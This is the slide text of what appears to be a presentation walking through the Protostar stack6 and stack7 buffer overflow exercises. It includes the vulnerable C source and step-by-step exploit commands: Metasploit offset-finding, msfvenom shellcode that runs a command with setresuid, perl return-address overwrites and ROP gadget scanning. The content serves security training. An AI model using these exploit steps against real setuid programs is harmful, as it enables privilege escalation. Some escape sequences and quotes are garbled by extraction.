
![Level 6
(Solution 1)
./pattern_create.rb 100
[MSF Pattern]
Gdb –-quiet ./stack6
Run
Input path please:[MSF Pattern]
got path [MSF Pattern]
Program received signal SIGSEGV, Segmentation fault.
0x37634136 in ?? ()
./pattern_offset.rb 0x37634136
80
msfvenom -p linux/x86/exec -f pl -b 'xcox04x00xff' CMD='touch
/tmp/touch' PrependSet resuid=true
[SHELLCODE] ~ 80 bytes
perl -e 'print "a"x80 . "xf0xf7xffxbf" . [SHELLCODE] | ./stack6
input path please: bzzzt (0xbffff7f0)](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-29-2048.jpg)




![Level 7
(Source)
char *getpath(){
char buffer[64];
unsigned int ret;
printf("input path please: ");
fflush(stdout);
gets(buffer);
ret = __builtin_return_address(0);
if((ret & 0xb0000000) == 0xb0000000{
printf("bzzzt (%p)n", ret);
_exit(1);
}
printf("got path %sn", buffer);
return strdup(buffer);
}
int main(int argc, char **argv){
getpath();
}](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-34-2048.jpg)

![Level 7
(Solution 1)
./pattern_create.rb 100
[MSF Pattern]
gdb –-quiet ./stack7
input path please: [MSF Pattern]
Program received signal SIGSEGV, Segmentation fault.
0x37634136 in ?? ()
./pattern_offset.rb 0x37634136
80](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-36-2048.jpg)
![Level 7
(Solution 2)
scp user@192.168.1.10:/opt/protostar/bin/stack7 ~/stack7
msfelfscan -j edx ~/stack7
[~/stack7]
msfelfscan -p ~/stack7
[~/stack7]
0x08048492 pop ebx; pop ebp; ret
0x080485c7 pop edi; pop ebp; ret
0x080485f7 pop ebx; pop ebp; ret](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-37-2048.jpg)
![Level 7
(Solution 3)
perl -e 'print "a"x80 . "x92x84x04x08" . "c"x100' > /tmp/7-test
gdb --quiet ./stack7
(gdb) run < /tmp/7-test
Program received signal SIGSEGV, Segmentation fault.
0x63636363 in ?? ()
./pattern_create.rb 50
[MSF Pattern]
perl -e 'print "a"x80 . "x92x84x04x08" . "[MSF Pattern]”’ > /tmp/7-test
gdb --quiet ./stack7
(gdb) run < /tmp/7-test
Program received signal SIGSEGV, Segmentation fault.
0x33614132 in ?? ()](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-38-2048.jpg)
![Level 7
(Solution 4)
./pattern_offset.rb 0x33614132
8
perl -e 'print "a"x80 . "x92x84x04x08" . "C"x8 . "D"x4' > /tmp/7-test
gdb --quiet ./stack7
(gdb) run < /tmp/7-test
Starting program: /opt/protostar/bin/stack7 < /tmp/7-test
Program received signal SIGSEGV, Segmentation fault.
0x44444444 in ?? ()
msfvenom -p linux/x86/exec -f pl -b 'xcox04x00xff' CMD='touch
/tmp/touch' PrependSet resuid=true
[MSF Shellcode]
export SHELLCODE=`perl -e 'print “[MSF Shellcode]"'`
~/getenvaddr SHELLCODE ./stack7
SHELLCODE will be at 0xbffff960](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-39-2048.jpg)

